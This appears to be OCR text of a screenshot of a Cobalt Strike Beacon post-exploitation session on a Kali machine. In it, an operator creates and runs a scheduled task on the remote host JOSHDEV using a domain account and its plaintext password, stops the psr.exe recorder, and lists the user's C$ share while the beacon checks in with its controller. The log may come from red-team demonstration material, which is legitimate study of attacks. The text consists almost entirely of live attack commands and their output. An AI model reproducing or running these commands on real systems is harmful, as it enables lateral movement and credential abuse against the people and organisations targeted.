 Applications Places Wed Nov 2, 5:28 PM root
Beacon 10.10.10.178@4160
[+] host called home, sent: 50 bytes
[+] received output:
psr.exe 2636 Console 1 8,496 K
CORP\josh.sokol 0:00:00
beacon> shell schtasks /create /tn spy_stop /tr "c:\windows\system32\psr.exe /stop" /sc once
/st 00:00 /S JOSHDEV /RU CORP\Josh.Sokol /RP devrocks1234! /IT
[*] Tasked beacon to run: schtasks /create /tn spy_stop /tr "c:\windows\system32\psr.exe /stop"
/sc once /st 00:00 /S JOSHDEV /RU CORP\Josh.Sokol /RP devrocks1234! /IT
[+] host called home, sent: 149 bytes
[+] received output:
WARNING: Task may not run because /ST is earlier than current time.
WARNING: The task is registered, but may fail to start. Batch logon privilege needs to be
enabled for the task principal.
beacon> shell schtasks /run /tn spy_stop /S JOSHDEV
[*] Tasked beacon to run: schtasks /run /tn spy_stop /S JOSHDEV
[+] host called home, sent: 45 bytes
[+] received output:
SUCCESS: Attempted to run the scheduled task "spy_stop".
beacon> shell dir \\JOSHDEV\C$\users\josh.sokol
[*] Tasked beacon to run: dir \\JOSHDEV\C$\users\josh.sokol
[+] host called home, sent: 41 bytes
[WS2] whatta.hogg */4160 last: 575ms
beacon>
root@kali: ~ Cobalt Strike Beacon 10.10.10.178...